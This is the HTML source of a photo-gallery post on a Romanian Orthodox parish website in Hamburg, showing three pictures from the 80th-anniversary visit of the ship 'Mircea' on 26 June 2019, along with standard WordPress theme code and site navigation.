

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parohia-hamburg.de/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019/
body_size: 13540
content:

<!DOCTYPE html>
<html lang="en-GB">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	<title>VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019 &#8211; Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg &raquo; Feed" href="http://parohia-hamburg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg &raquo; Comments Feed" href="http://parohia-hamburg.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/parohia-hamburg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='themify-common-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/css/themify.common.css?ver=6.1.9' type='text/css' media='all' />
<meta name="themify-framework-css" content="themify-framework-css" id="themify-framework-css">
<meta name="builder-styles-css" content="" id="builder-styles-css">
<link rel='stylesheet' id='wp-block-library-css' href='http://parohia-hamburg.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://parohia-hamburg.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-style-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/media-queries.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-header-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/styles/header-magazine.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='http://parohia-hamburg.de/wp-content/uploads/themify-customizer.css?ver=20.03.26.15.25.40' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://parohia-hamburg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://parohia-hamburg.de/wp-json/wp/v2/posts/3182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://parohia-hamburg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://parohia-hamburg.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://parohia-hamburg.de/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019/" />
<link rel='shortlink' href='http://parohia-hamburg.de/?p=3182' />
<link rel="alternate" type="application/json+oembed" href="http://parohia-hamburg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparohia-hamburg.de%2Fvasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://parohia-hamburg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparohia-hamburg.de%2Fvasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019%2F&#038;format=xml" />




<link href="http://www.parohia-hamburg.de/new/wp-content/uploads/2017/10/favicon.gif" rel="shortcut icon" /> 

	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4077931868817000"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-3182 single-format-standard themify-builder-4-6-8 themify-fw-4-0-0 themify-ultra-2-0-2 skin-default webkit not-ie default_width sidebar1 no-home no-touch builder-parallax-scrolling-active ready-view header-magazine no-fixed-header footer-block  social-widget-off rss-off header-widgets-off single-classic-layout tile_enable filter-hover-none filter-featured-only">

<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		if( document.body.clientWidth > 0 && document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	document.addEventListener( 'DOMContentLoaded', function () {
		jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	}, false );
</script>

<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"><span class="menu-icon-inner"></span></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="http://parohia-hamburg.de" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg"><span>Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg</span></a></div>					
											<div id="site-description" class="site-description"><span>Mitropolia Ortodoxă Română a Germaniei, Europei Centrale și de Nord</span></div>									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

							
															<div id="searchform-wrap">
									<form method="get" id="searchform" action="http://parohia-hamburg.de/">

	<i class="icon-search"></i>

	<input type="text" name="s" id="s" title="Search" value="" />

</form>								</div>
								<!-- /searchform-wrap -->
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-main-menu"><li id='menu-item-3298' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a  href="http://parohia-hamburg.de/">Home</a> </li>
<li id='menu-item-2711' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Despre noi</a> 
<ul class="sub-menu">
<li id='menu-item-3371' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/istoricul-parohiei/">Istoricul parohiei</a> </li>
<li id='menu-item-3377' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/biserica-noastra-2/">Biserica noastră</a> </li>
<li id='menu-item-3383' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/anunturi-importante/">Anunțuri</a> </li>
</ul>
</li>
<li id='menu-item-3392' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/program-2/">Program</a> </li>
<li id='menu-item-2738' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Activități</a> 
<ul class="sub-menu">
<li id='menu-item-3399' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/scoala-de-duminica/">Școala de duminică</a> </li>
<li id='menu-item-3414' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/atelier-de-creatie/">Atelier de creație</a> </li>
<li id='menu-item-3421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="29" data-tax="category"><a  href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a> </li>
</ul>
</li>
<li id='menu-item-2953' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Multimedia</a> 
<ul class="sub-menu">
<li id='menu-item-3422' class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent" data-termid="27" data-tax="category"><a  href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a> </li>
<li id='menu-item-3423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="28" data-tax="category"><a  href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a> </li>
</ul>
</li>
<li id='menu-item-2777' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Catehism ortodox</a> 
<ul class="sub-menu">
<li id='menu-item-3440' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-sfantului-botez/">Taina Sfântului Botez</a> </li>
<li id='menu-item-3453' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-sfintei-cununii/">Taina Sfintei Cununii</a> </li>
<li id='menu-item-3457' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-spovedaniei/">Taina Spovedaniei</a> </li>
<li id='menu-item-3460' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/sfestanie/">Sfeștanie</a> </li>
<li id='menu-item-3463' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/parastase/">Parastase</a> </li>
</ul>
</li>
<li id='menu-item-3447' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/contact/">Contact</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

	
	<!-- layout-container -->
	<div id="layout" class="pagewidth clearfix">

		
		<!-- content -->
		<div id="content" class="list-post">
			
			
				

<article id="post-3182" class="post clearfix post-3182 type-post status-publish format-standard has-post-thumbnail hentry category-galerie-foto has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author   cat-27">
	
            <a href="http://parohia-hamburg.de/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019/" data-post-permalink="yes" style="display: none;"></a>
    
	
	
	
		
			<figure class="post-image  clearfix">

									<a href="http://parohia-hamburg.de/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768-1024x585.jpg" width="1024" height="585" class=" wp-post-image wp-image-3185" alt="20190627_184932" srcset="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768-1024x585.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768-561x321.jpg 561w, http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768-360x205.jpg 360w, http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768-260x150.jpg 260w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				
			</figure>

		
	
	
	<div class="post-content">
		<div class="post-content-inner">

							<div class="post-date-wrap">
					<time class="post-date entry-date updated" datetime="2019-07-12">
                                                                                                                                                                                                <span class="day">12</span>
                                                                                                    <span class="month">July</span>
                                                                                                    <span class="year">2019</span>
                                                                                            					</time>
				</div>
			
							 <h1 class="post-title entry-title"><a href="http://parohia-hamburg.de/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019/">VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019</a> </h1>			
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="http://parohia-hamburg.de/author/admin/" rel="author">admin</a></span></span>
					
											 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>					
																
									</p>
				<!-- /post-meta -->
			
			
			<div class="entry-content">

				
					<script type="text/javascript">
                            if(!document.getElementById( "builder-styles" ) && document.getElementById( "builder-styles-css" ) ) document.getElementById( "builder-styles-css" ).insertAdjacentHTML( "beforebegin", "<link id='builder-styles' rel='stylesheet' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.css?ver=4.0.0' type='text/css' />" );
                        </script><div id="themify_builder_content-3182" data-postid="3182" class="themify_builder_content themify_builder_content-3182 themify_builder">

    	
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix module_row_0 themify_builder_3182_row module_row_3182-0">
						<div class="row_inner col_align_top" >
                            
		<div  class="module_column tb-column col-full first tb_3182_column module_column_0 module_column_3182-0-0" >
                                                                <div class="tb-column-inner">
                            

    <!-- module gallery -->
    <div  id="gallery-3182-0-0-0" class="module module-gallery gallery-3182-0-0-0 gallery gallery-columns-4  layout-grid   ">
        <!--insert-->
        
		
        
    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_195216-scaled.jpg"><img decoding="async" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_195216-1024x768.jpg" width="300" height="200" alt="VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    

    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_202638-scaled.jpg"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_202638-1024x768.jpg" width="300" height="200" alt="VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    

    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-scaled.jpg"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20190627_184932-1024x768.jpg" width="300" height="200" alt="VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    
<br style="clear: both" />

    </div>
    <!-- /module gallery -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		</div>
